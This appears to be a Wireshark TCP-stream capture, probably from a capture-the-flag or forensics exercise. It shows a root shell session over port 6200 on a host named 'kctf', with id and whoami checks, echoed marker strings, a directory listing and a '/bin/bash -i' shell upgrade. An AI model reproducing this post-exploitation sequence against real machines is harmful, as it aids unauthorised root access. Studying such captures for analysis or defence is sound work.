 tcp.stream eq 1532
No. Time Source Destination Protocol Length Server Name Info
51129 553.822279956 192.168.1.7 192.168.1.8 TCP 76 34781 → 6200
51130 553.822297379 192.168.1.8 192.168.1.7 TCP 76 6200 → 34781
51131 553.822661104 192.168.1.7 192.168.1.8 TCP 68 34781 → 6200
51132 553.824063290 192.168.1.7 192.168.1.8 TCP 71 34781 → 6200
Wireshark · Follow TCP Stream (tcp.stream eq 1532) · packets-file.pcapng
id
uid=0(root) gid=0(root) groups=0(root)
nohup  >/dev/null 2>&1
echo QBzzGlrpuwBfOy35
QBzzGlrpuwBfOy35
echo rQAVVoOk68
rQAVVoOk68
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
cd /root
ls
snap
/bin/bash -i
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
.]0;root@kctf: /root..[01;32mroot@kctf.[00m:.[01;34m/root.[00m# ls